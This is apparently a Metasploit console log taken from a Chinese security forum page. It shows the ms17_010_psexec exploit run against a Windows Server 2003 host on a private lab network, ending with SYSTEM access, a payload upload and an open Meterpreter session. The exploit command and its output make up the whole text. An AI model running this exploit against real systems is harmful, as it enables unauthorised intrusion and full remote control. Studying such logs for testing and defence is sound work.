 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x9306ad60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... icOnIqgo.exe
[*] 192.168.52.141:445 - Created \icOnIqgo.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \icOnIqgo.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 3 opened (192.168.52.99:2998 -> 192.168.52.141:4444) at 2020-12-15 18:17:02 +0800
先知社区